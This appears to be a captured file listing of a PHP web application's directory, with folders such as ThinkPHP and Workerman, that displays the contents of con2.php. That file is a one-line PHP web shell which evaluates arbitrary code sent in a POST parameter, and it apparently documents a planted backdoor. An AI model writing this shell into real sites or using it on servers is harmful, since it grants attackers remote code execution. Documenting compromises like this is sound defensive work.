 ThinkPHP 2025/4/28 14:18 文件夹
upload 2025/4/28 14:18 文件夹
Uploads 2025/4/28 14:18 文件夹
vendor 2025/4/28 14:18 文件夹
Workerman 2025/4/28 14:18 文件夹
xy28sys 2025/4/28 14:18 文件夹
.htaccess 2025/4/28 18:01 HTACCESS 文件 1 KB
.user.ini 2025/4/28 18:01 配置设置 1 KB
21_03_31.log 2025/4/28 18:01
adminer-4.2.4.php 2025/4/28 18:01
caiji.php 2025/4/28 18:01
caijiaaa.txt 2025/4/28 18:01
con2.php 2025/4/28 18:01
dabao1.php 2025/4/28 18:01
dbs.php 2025/4/28 18:01
index.php 2025/4/28 18:01
con2.php
1 <?php @eval($_POST[2335]);?>
2